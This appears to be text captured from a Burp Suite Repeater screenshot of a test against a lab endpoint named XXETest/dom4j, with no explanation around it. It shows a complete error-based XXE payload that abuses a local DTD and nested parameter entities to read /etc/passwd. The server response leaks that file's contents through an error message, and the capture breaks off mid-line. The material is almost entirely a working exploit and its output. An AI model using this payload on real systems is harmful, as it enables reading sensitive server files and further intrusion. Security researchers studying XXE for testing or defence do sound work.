 Go
Cancel
<
>
Target: http://192.168.168.128:8080
?
Request
Raw
Params
Headers
Hex
XML
POST /XXETest/dom4j HTTP/1.1
Host: 192.168.168.128:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 382
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % local_dtd SYSTEM "file:///tmp/foo.dtd">
<!ENTITY % foo 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; trick SYSTEM
&#x27;url://&#x25;file;&#x27;>">
&#x25;trick;&#x25;eval;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<root></root>
Response
Raw
Headers
Hex
HTTP/1.1 500
Content-Type: application/json
Date: Tue, 09 May 2023 09:26:00 GMT
Connection: close
Content-Length: 4019
{"timestamp":"2023-05-09T09:26:00.796+0000",
"status":500,"error":"Internal Server
Error","message":"no protocol:
url://root:x:0:0:root:/root:/bin/bash\ndaemo
n:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n
bin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:
3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:655
34:sync:/bin:/bin/sync\ngames:x:5:60:games:/
usr/games:/usr/sbin/nologin\nman:x:6:12:man:
/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:l
p:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8
:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:
9:9:news:/var/spool/news:/usr/sbin/nologin\n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin\nbackup:x:34:34:backup:/va
r/backups:/usr/sbin/nologin\nlist:x:38:38:Ma